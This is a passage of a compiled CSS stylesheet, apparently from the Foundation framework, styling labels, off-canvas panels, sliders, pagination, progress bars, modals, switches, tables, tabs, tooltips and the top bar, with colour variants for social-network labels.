    color: #505050; }
  .label.secondary {
    background: #777;
    color: #fff; }
  .label.success {
    background: #389188;
    color: #fff; }
  .label.warning {
    background: #ffae00;
    color: #505050; }
  .label.alert {
    background: #cc4b37;
    color: #fff; }
  .label.light-gray {
    background: #e6e6e6;
    color: #505050; }
  .label.medium-gray {
    background: #cacaca;
    color: #505050; }
  .label.dark-gray {
    background: #8a8a8a;
    color: #fff; }
  .label.black {
    background: #505050;
    color: #fff; }
  .label.white {
    background: #fff;
    color: #505050; }
  .label.fb {
    background: #3F619C;
    color: #fff; }
  .label.vk {
    background: #3E709C;
    color: #fff; }
  .label.twi {
    background: #2FA4CC;
    color: #fff; }
  .label.ok {
    background: #FC6719;
    color: #fff; }
  .label.insta {
    background: #000000;
    color: #fff; }
  .label.gp {
    background: #DB4437;
    color: #fff; }

.media-object {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 1.5rem;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }
  .media-object img {
    max-width: none; }
  @media screen and (max-width: 39.9375em) {
    .media-object.stack-for-small {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
  @media screen and (max-width: 39.9375em) {
    .media-object.stack-for-small .media-object-section {
      padding: 0;
      padding-bottom: 1.5rem;
      -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
      max-width: 100%; }
      .media-object.stack-for-small .media-object-section img {
        width: 100%; } }

.media-object-section {
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto; }
  .media-object-section:first-child {
    padding-right: 1.5rem; }
  .media-object-section:last-child:not(:nth-child(2)) {
    padding-left: 1.5rem; }
  .media-object-section > :last-child {
    margin-bottom: 0; }
  .media-object-section.main-section {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }

.is-off-canvas-open {
  overflow: hidden; }

.js-off-canvas-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.5s ease, visibility 0.5s ease;
  transition: opacity 0.5s ease, visibility 0.5s ease;
  background: rgba(255, 255, 255, 0.25);
  opacity: 0;
  visibility: hidden;
  overflow: hidden; }
  .js-off-canvas-overlay.is-visible {
    opacity: 1;
    visibility: visible; }
  .js-off-canvas-overlay.is-closable {
    cursor: pointer; }
  .js-off-canvas-overlay.is-overlay-absolute {
    position: absolute; }
  .js-off-canvas-overlay.is-overlay-fixed {
    position: fixed; }

.off-canvas-wrapper {
  position: relative;
  overflow: hidden; }

.off-canvas {
  position: fixed;
  z-index: 12;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: #e6e6e6; }
  [data-whatinput='mouse'] .off-canvas {
    outline: 0; }
  .off-canvas.is-transition-push {
    z-index: 12; }
  .off-canvas.is-closed {
    visibility: hidden; }
  .off-canvas.is-transition-overlap {
    z-index: 13; }
    .off-canvas.is-transition-overlap.is-open {
      -webkit-box-shadow: 0 0 10px rgba(80, 80, 80, 0.7);
      box-shadow: 0 0 10px rgba(80, 80, 80, 0.7); }
  .off-canvas.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

.off-canvas-absolute {
  position: absolute;
  z-index: 12;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: #e6e6e6; }
  [data-whatinput='mouse'] .off-canvas-absolute {
    outline: 0; }
  .off-canvas-absolute.is-transition-push {
    z-index: 12; }
  .off-canvas-absolute.is-closed {
    visibility: hidden; }
  .off-canvas-absolute.is-transition-overlap {
    z-index: 13; }
    .off-canvas-absolute.is-transition-overlap.is-open {
      -webkit-box-shadow: 0 0 10px rgba(80, 80, 80, 0.7);
      box-shadow: 0 0 10px rgba(80, 80, 80, 0.7); }
  .off-canvas-absolute.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

.position-left {
  top: 0;
  left: 0;
  width: 250px;
  height: 100%;
  -webkit-transform: translateX(-250px);
  transform: translateX(-250px);
  overflow-y: auto; }
  .off-canvas-content .off-canvas.position-left {
    -webkit-transform: translateX(-250px);
    transform: translateX(-250px); }
    .off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-left.has-transition-push {
    -webkit-transform: translateX(250px);
    transform: translateX(250px); }
  .position-left.is-transition-push {
    -webkit-box-shadow: inset -13px 0 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset -13px 0 20px -13px rgba(80, 80, 80, 0.25); }

.position-right {
  top: 0;
  right: 0;
  width: 250px;
  height: 100%;
  -webkit-transform: translateX(250px);
  transform: translateX(250px);
  overflow-y: auto; }
  .off-canvas-content .off-canvas.position-right {
    -webkit-transform: translateX(250px);
    transform: translateX(250px); }
    .off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-right.has-transition-push {
    -webkit-transform: translateX(-250px);
    transform: translateX(-250px); }
  .position-right.is-transition-push {
    -webkit-box-shadow: inset 13px 0 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 13px 0 20px -13px rgba(80, 80, 80, 0.25); }

.position-top {
  top: 0;
  left: 0;
  width: 100%;
  height: 250px;
  -webkit-transform: translateY(-250px);
  transform: translateY(-250px);
  overflow-x: auto; }
  .off-canvas-content .off-canvas.position-top {
    -webkit-transform: translateY(-250px);
    transform: translateY(-250px); }
    .off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-top.has-transition-push {
    -webkit-transform: translateY(250px);
    transform: translateY(250px); }
  .position-top.is-transition-push {
    -webkit-box-shadow: inset 0 -13px 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 0 -13px 20px -13px rgba(80, 80, 80, 0.25); }

.position-bottom {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 250px;
  -webkit-transform: translateY(250px);
  transform: translateY(250px);
  overflow-x: auto; }
  .off-canvas-content .off-canvas.position-bottom {
    -webkit-transform: translateY(250px);
    transform: translateY(250px); }
    .off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open {
      -webkit-transform: translate(0, 0);
      transform: translate(0, 0); }
  .off-canvas-content.is-open-bottom.has-transition-push {
    -webkit-transform: translateY(-250px);
    transform: translateY(-250px); }
  .position-bottom.is-transition-push {
    -webkit-box-shadow: inset 0 13px 20px -13px rgba(80, 80, 80, 0.25);
    box-shadow: inset 0 13px 20px -13px rgba(80, 80, 80, 0.25); }

.off-canvas-content {
  -webkit-transform: none;
  transform: none;
  -webkit-transition: -webkit-transform 0.5s ease;
  transition: -webkit-transform 0.5s ease;
  transition: transform 0.5s ease;
  transition: transform 0.5s ease, -webkit-transform 0.5s ease;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }
  .off-canvas-content.has-transition-push {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  .off-canvas-content .off-canvas.is-open {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }

@media print, screen and (min-width: 40em) {
  .position-left.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-medium ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-medium ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-medium ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-medium {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-medium .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-medium {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-medium ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 60em) {
  .position-left.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-left.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-left.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-left {
      margin-left: 250px; }
    .position-left.reveal-for-large ~ .off-canvas-content {
      margin-left: 250px; }
  .position-right.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-right.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-right.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-right {
      margin-right: 250px; }
    .position-right.reveal-for-large ~ .off-canvas-content {
      margin-right: 250px; }
  .position-top.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-top.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-top.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-top {
      margin-top: 250px; }
    .position-top.reveal-for-large ~ .off-canvas-content {
      margin-top: 250px; }
  .position-bottom.reveal-for-large {
    -webkit-transform: none;
    transform: none;
    z-index: 12;
    -webkit-transition: none;
    transition: none;
    visibility: visible; }
    .position-bottom.reveal-for-large .close-button {
      display: none; }
    .off-canvas-content .position-bottom.reveal-for-large {
      -webkit-transform: none;
      transform: none; }
    .off-canvas-content.has-reveal-bottom {
      margin-bottom: 250px; }
    .position-bottom.reveal-for-large ~ .off-canvas-content {
      margin-bottom: 250px; } }

@media print, screen and (min-width: 40em) {
  .off-canvas.in-canvas-for-medium {
    visibility: visible;
    height: auto;
    position: static;
    background: inherit;
    width: inherit;
    overflow: inherit;
    -webkit-transition: inherit;
    transition: inherit; }
    .off-canvas.in-canvas-for-medium.position-left, .off-canvas.in-canvas-for-medium.position-right, .off-canvas.in-canvas-for-medium.position-top, .off-canvas.in-canvas-for-medium.position-bottom {
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-transform: none;
      transform: none; }
    .off-canvas.in-canvas-for-medium .close-button {
      display: none; } }

@media print, screen and (min-width: 60em) {
  .off-canvas.in-canvas-for-large {
    visibility: visible;
    height: auto;
    position: static;
    background: inherit;
    width: inherit;
    overflow: inherit;
    -webkit-transition: inherit;
    transition: inherit; }
    .off-canvas.in-canvas-for-large.position-left, .off-canvas.in-canvas-for-large.position-right, .off-canvas.in-canvas-for-large.position-top, .off-canvas.in-canvas-for-large.position-bottom {
      -webkit-box-shadow: none;
      box-shadow: none;
      -webkit-transform: none;
      transform: none; }
    .off-canvas.in-canvas-for-large .close-button {
      display: none; } }

.orbit {
  position: relative; }

.orbit-container {
  position: relative;
  height: 0;
  margin: 0;
  list-style: none;
  overflow: hidden; }

.orbit-slide {
  width: 100%; }
  .orbit-slide.no-motionui.is-active {
    top: 0;
    left: 0; }

.orbit-figure {
  margin: 0; }

.orbit-image {
  width: 100%;
  max-width: 100%;
  margin: 0; }

.orbit-caption {
  position: absolute;
  bottom: 0;
  width: 100%;
  margin-bottom: 0;
  padding: 1rem;
  background-color: rgba(80, 80, 80, 0.5);
  color: #fff; }

.orbit-previous, .orbit-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 10;
  padding: 1rem;
  color: #fff; }
  [data-whatinput='mouse'] .orbit-previous, [data-whatinput='mouse'] .orbit-next {
    outline: 0; }
  .orbit-previous:hover, .orbit-next:hover, .orbit-previous:active, .orbit-next:active, .orbit-previous:focus, .orbit-next:focus {
    background-color: rgba(80, 80, 80, 0.5); }

.orbit-previous {
  left: 0; }

.orbit-next {
  left: auto;
  right: 0; }

.orbit-bullets {
  position: relative;
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
  text-align: center; }
  [data-whatinput='mouse'] .orbit-bullets {
    outline: 0; }
  .orbit-bullets button {
    width: 1.2rem;
    height: 1.2rem;
    margin: 0.1rem;
    border-radius: 50%;
    background-color: #cacaca; }
    .orbit-bullets button:hover {
      background-color: #8a8a8a; }
    .orbit-bullets button.is-active {
      background-color: #8a8a8a; }

.pagination {
  margin-left: 0;
  margin-bottom: 1.5rem; }
  .pagination::before, .pagination::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .pagination::after {
    clear: both; }
  .pagination li {
    margin-right: 0.07407rem;
    border-radius: 0;
    font-size: 1.03704rem;
    display: none; }
    .pagination li:last-child, .pagination li:first-child {
      display: inline-block; }
    @media print, screen and (min-width: 40em) {
      .pagination li {
        display: inline-block; } }
  .pagination a,
  .pagination button {
    display: block;
    padding: 0.22222rem 0.74074rem;
    border-radius: 0;
    color: #505050; }
    .pagination a:hover,
    .pagination button:hover {
      background: #e6e6e6; }
  .pagination .current {
    padding: 0.22222rem 0.74074rem;
    background: #79bcec;
    color: #fff;
    cursor: default; }
  .pagination .disabled {
    padding: 0.22222rem 0.74074rem;
    color: #cacaca;
    cursor: not-allowed; }
    .pagination .disabled:hover {
      background: transparent; }
  .pagination .ellipsis::after {
    padding: 0.22222rem 0.74074rem;
    content: '\2026';
    color: #505050; }

.pagination-previous a::before,
.pagination-previous.disabled::before {
  display: inline-block;
  margin-right: 0.5rem;
  content: '\00ab'; }

.pagination-next a::after,
.pagination-next.disabled::after {
  display: inline-block;
  margin-left: 0.5rem;
  content: '\00bb'; }

.progress {
  height: 1rem;
  margin-bottom: 1.5rem;
  border-radius: 0;
  background-color: #cacaca; }
  .progress.primary .progress-meter {
    background-color: #79bcec; }
  .progress.secondary .progress-meter {
    background-color: #777; }
  .progress.success .progress-meter {
    background-color: #389188; }
  .progress.warning .progress-meter {
    background-color: #ffae00; }
  .progress.alert .progress-meter {
    background-color: #cc4b37; }
  .progress.light-gray .progress-meter {
    background-color: #e6e6e6; }
  .progress.medium-gray .progress-meter {
    background-color: #cacaca; }
  .progress.dark-gray .progress-meter {
    background-color: #8a8a8a; }
  .progress.black .progress-meter {
    background-color: #505050; }
  .progress.white .progress-meter {
    background-color: #fff; }
  .progress.fb .progress-meter {
    background-color: #3F619C; }
  .progress.vk .progress-meter {
    background-color: #3E709C; }
  .progress.twi .progress-meter {
    background-color: #2FA4CC; }
  .progress.ok .progress-meter {
    background-color: #FC6719; }
  .progress.insta .progress-meter {
    background-color: #000000; }
  .progress.gp .progress-meter {
    background-color: #DB4437; }

.progress-meter {
  position: relative;
  display: block;
  width: 0%;
  height: 100%;
  background-color: #79bcec; }

.progress-meter-text {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  margin: 0;
  font-size: 0.75rem;
  font-weight: bold;
  color: #fff;
  white-space: nowrap; }

.slider {
  position: relative;
  height: 0.5rem;
  margin-top: 1.25rem;
  margin-bottom: 2.25rem;
  background-color: #e6e6e6;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: none;
  touch-action: none; }

.slider-fill {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  max-width: 100%;
  height: 0.5rem;
  background-color: #cacaca;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }
  .slider-fill.is-dragging {
    -webkit-transition: all 0s linear;
    transition: all 0s linear; }

.slider-handle {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  z-index: 1;
  display: inline-block;
  width: 1.4rem;
  height: 1.4rem;
  border-radius: 0;
  background-color: #79bcec;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -ms-touch-action: manipulation;
  touch-action: manipulation; }
  [data-whatinput='mouse'] .slider-handle {
    outline: 0; }
  .slider-handle:hover {
    background-color: #4aa5e5; }
  .slider-handle.is-dragging {
    -webkit-transition: all 0s linear;
    transition: all 0s linear; }

.slider.disabled,
.slider[disabled] {
  opacity: 0.25;
  cursor: not-allowed; }

.slider.vertical {
  display: inline-block;
  width: 0.5rem;
  height: 12.5rem;
  margin: 0 1.25rem;
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }
  .slider.vertical .slider-fill {
    top: 0;
    width: 0.5rem;
    max-height: 100%; }
  .slider.vertical .slider-handle {
    position: absolute;
    top: 0;
    left: 50%;
    width: 1.4rem;
    height: 1.4rem;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }

.sticky-container {
  position: relative; }

.sticky {
  position: relative;
  z-index: 0;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.sticky.is-stuck {
  position: fixed;
  z-index: 5;
  width: 100%; }
  .sticky.is-stuck.is-at-top {
    top: 0; }
  .sticky.is-stuck.is-at-bottom {
    bottom: 0; }

.sticky.is-anchored {
  position: relative;
  right: auto;
  left: auto; }
  .sticky.is-anchored.is-at-bottom {
    bottom: 0; }

body.is-reveal-open {
  overflow: hidden; }

html.is-reveal-open,
html.is-reveal-open body {
  min-height: 100%;
  overflow: hidden;
  position: fixed;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.reveal-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1005;
  display: none;
  background-color: rgba(80, 80, 80, 0.45);
  overflow-y: scroll; }

.reveal {
  z-index: 1006;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  display: none;
  padding: 1.5rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  position: relative;
  top: 100px;
  margin-right: auto;
  margin-left: auto;
  overflow-y: auto; }
  [data-whatinput='mouse'] .reveal {
    outline: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      min-height: 0; } }
  .reveal .column {
    min-width: 0; }
  .reveal > :last-child {
    margin-bottom: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal {
      width: 600px;
      max-width: 90.37037rem; } }
  .reveal.collapse {
    padding: 0; }
  @media print, screen and (min-width: 40em) {
    .reveal.tiny {
      width: 30%;
      max-width: 90.37037rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.small {
      width: 50%;
      max-width: 90.37037rem; } }
  @media print, screen and (min-width: 40em) {
    .reveal.large {
      width: 90%;
      max-width: 90.37037rem; } }
  .reveal.full {
    top: 0;
    left: 0;
    width: 100%;
    max-width: none;
    height: 100%;
    height: 100vh;
    min-height: 100vh;
    margin-left: 0;
    border: 0;
    border-radius: 0; }
  @media screen and (max-width: 39.9375em) {
    .reveal {
      top: 0;
      left: 0;
      width: 100%;
      max-width: none;
      height: 100%;
      height: 100vh;
      min-height: 100vh;
      margin-left: 0;
      border: 0;
      border-radius: 0; } }
  .reveal.without-overlay {
    position: fixed; }

.switch {
  height: 2rem;
  position: relative;
  margin-bottom: 1.5rem;
  outline: 0;
  font-size: 1.03704rem;
  font-weight: bold;
  color: #fff;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.switch-input {
  position: absolute;
  margin-bottom: 0;
  opacity: 0; }

.switch-paddle {
  position: relative;
  display: block;
  width: 4rem;
  height: 2rem;
  border-radius: 0;
  background: #cacaca;
  -webkit-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
  font-weight: inherit;
  color: inherit;
  cursor: pointer; }
  input + .switch-paddle {
    margin: 0; }
  .switch-paddle::after {
    position: absolute;
    top: 0.25rem;
    left: 0.25rem;
    display: block;
    width: 1.5rem;
    height: 1.5rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    border-radius: 0;
    background: #fff;
    -webkit-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
    content: ''; }
  input:checked ~ .switch-paddle {
    background: #79bcec; }
    input:checked ~ .switch-paddle::after {
      left: 2.25rem; }
  [data-whatinput='mouse'] input:focus ~ .switch-paddle {
    outline: 0; }

.switch-active, .switch-inactive {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%); }

.switch-active {
  left: 8%;
  display: none; }
  input:checked + label > .switch-active {
    display: block; }

.switch-inactive {
  right: 15%; }
  input:checked + label > .switch-inactive {
    display: none; }

.switch.tiny {
  height: 1.5rem; }
  .switch.tiny .switch-paddle {
    width: 3rem;
    height: 1.5rem;
    font-size: 0.74074rem; }
  .switch.tiny .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1rem;
    height: 1rem; }
  .switch.tiny input:checked ~ .switch-paddle::after {
    left: 1.75rem; }

.switch.small {
  height: 1.75rem; }
  .switch.small .switch-paddle {
    width: 3.5rem;
    height: 1.75rem;
    font-size: 0.88889rem; }
  .switch.small .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 1.25rem;
    height: 1.25rem; }
  .switch.small input:checked ~ .switch-paddle::after {
    left: 2rem; }

.switch.large {
  height: 2.5rem; }
  .switch.large .switch-paddle {
    width: 5rem;
    height: 2.5rem;
    font-size: 1.18519rem; }
  .switch.large .switch-paddle::after {
    top: 0.25rem;
    left: 0.25rem;
    width: 2rem;
    height: 2rem; }
  .switch.large input:checked ~ .switch-paddle::after {
    left: 2.75rem; }

table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 0.25rem;
  border-radius: 0; }
  table thead,
  table tbody,
  table tfoot {
    border: 1px solid #f2f2f2;
    background-color: #fff; }
  table caption {
    padding: 0.59259rem 0.74074rem 0.74074rem;
    font-weight: bold; }
  table thead {
    background: #f9f9f9;
    color: #505050; }
  table tfoot {
    background: #f2f2f2;
    color: #505050; }
  table thead tr,
  table tfoot tr {
    background: transparent; }
  table thead th,
  table thead td,
  table tfoot th,
  table tfoot td {
    padding: 0.59259rem 0.74074rem 0.74074rem;
    font-weight: bold;
    text-align: left; }
  table tbody th,
  table tbody td {
    padding: 0.59259rem 0.74074rem 0.74074rem; }
  table tbody tr:nth-child(even) {
    border-bottom: 0;
    background-color: #f2f2f2; }
  table.unstriped tbody {
    background-color: #fff; }
    table.unstriped tbody tr {
      border-bottom: 0;
      border-bottom: 1px solid #f2f2f2;
      background-color: #fff; }

@media screen and (max-width: 59.9375em) {
  table.stack thead {
    display: none; }
  table.stack tfoot {
    display: none; }
  table.stack tr,
  table.stack th,
  table.stack td {
    display: block; }
  table.stack td {
    border-top: 0; } }

table.scroll {
  display: block;
  width: 100%;
  overflow-x: auto; }

table.hover thead tr:hover {
  background-color: #f4f4f4; }

table.hover tfoot tr:hover {
  background-color: #ededed; }

table.hover tbody tr:hover {
  background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover {
  background-color: #ededed; }

.table-scroll {
  overflow-x: auto; }
  .table-scroll table {
    width: auto; }

.tabs {
  margin: 0;
  border: 1px solid #e6e6e6;
  background: #fff;
  list-style-type: none; }
  .tabs::before, .tabs::after {
    display: table;
    content: ' ';
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .tabs::after {
    clear: both; }

.tabs.vertical > li {
  display: block;
  float: none;
  width: auto; }

.tabs.simple > li > a {
  padding: 0; }
  .tabs.simple > li > a:hover {
    background: transparent; }

.tabs.primary {
  background: #79bcec; }
  .tabs.primary > li > a {
    color: #505050; }
    .tabs.primary > li > a:hover, .tabs.primary > li > a:focus {
      background: #69b4ea; }

.tabs-title {
  float: left; }
  .tabs-title > a {
    display: block;
    padding: 1.25rem 1.5rem;
    font-size: 0.88889rem;
    line-height: 1;
    color: #79bcec; }
    .tabs-title > a:hover {
      background: #fff;
      color: #4da6e6; }
    .tabs-title > a:focus, .tabs-title > a[aria-selected='true'] {
      background: #e6e6e6;
      color: #79bcec; }

.tabs-content {
  border: 1px solid #e6e6e6;
  border-top: 0;
  background: #fff;
  color: #505050;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.tabs-content.vertical {
  border: 1px solid #e6e6e6;
  border-left: 0; }

.tabs-panel {
  display: none;
  padding: 1.5rem; }
  .tabs-panel.is-active {
    display: block; }

.thumbnail {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 1.5rem;
  border: solid 4px #fff;
  border-radius: 0;
  -webkit-box-shadow: 0 0 0 1px rgba(80, 80, 80, 0.2);
  box-shadow: 0 0 0 1px rgba(80, 80, 80, 0.2);
  line-height: 0; }

a.thumbnail {
  -webkit-transition: -webkit-box-shadow 200ms ease-out;
  transition: -webkit-box-shadow 200ms ease-out;
  transition: box-shadow 200ms ease-out;
  transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }
  a.thumbnail:hover, a.thumbnail:focus {
    -webkit-box-shadow: 0 0 6px 1px rgba(121, 188, 236, 0.5);
    box-shadow: 0 0 6px 1px rgba(121, 188, 236, 0.5); }
  a.thumbnail image {
    -webkit-box-shadow: none;
    box-shadow: none; }

.title-bar {
  padding: 0.5rem;
  background: #505050;
  color: #fff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .title-bar .menu-icon {
    margin-left: 0.25rem;
    margin-right: 0.25rem; }

.title-bar-left,
.title-bar-right {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 0px;
  flex: 1 1 0px; }

.title-bar-right {
  text-align: right; }

.title-bar-title {
  display: inline-block;
  vertical-align: middle;
  font-weight: bold; }

.has-tip {
  position: relative;
  display: inline-block;
  border-bottom: dotted 1px #8a8a8a;
  font-weight: bold;
  cursor: help; }

.tooltip {
  position: absolute;
  top: calc(100% + 0.6495rem);
  z-index: 1200;
  max-width: 10rem;
  padding: 0.75rem;
  border-radius: 0;
  background-color: #505050;
  font-size: 80%;
  color: #fff; }
  .tooltip::before {
    position: absolute; }
  .tooltip.bottom::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-top-width: 0;
    border-bottom-style: solid;
    border-color: transparent transparent #505050;
    bottom: 100%; }
  .tooltip.bottom.align-center::before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }
  .tooltip.top::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-bottom-width: 0;
    border-top-style: solid;
    border-color: #505050 transparent transparent;
    top: 100%;
    bottom: auto; }
  .tooltip.top.align-center::before {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }
  .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #505050;
    left: 100%; }
  .tooltip.left.align-center::before {
    bottom: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .tooltip.right::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.75rem;
    content: '';
    border-left-width: 0;
    border-right-style: solid;
    border-color: transparent #505050 transparent transparent;
    right: 100%;
    left: auto; }
  .tooltip.right.align-center::before {
    bottom: auto;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%); }
  .tooltip.align-top::before {
    bottom: auto;
    top: 10%; }
  .tooltip.align-bottom::before {
    bottom: 10%;
    top: auto; }
  .tooltip.align-left::before {
    left: 10%;
    right: auto; }
  .tooltip.align-right::before {
    left: auto;
    right: 10%; }

.top-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0.5rem;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  .top-bar,
  .top-bar ul {
    background-color: #e6e6e6; }
  .top-bar input {
    max-width: 200px;
    margin-right: 1rem; }
  .top-bar .input-group-field {
    width: 100%;
    margin-right: 0; }
  .top-bar input.button {
    width: auto; }
  .top-bar .top-bar-left,
  .top-bar .top-bar-right {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
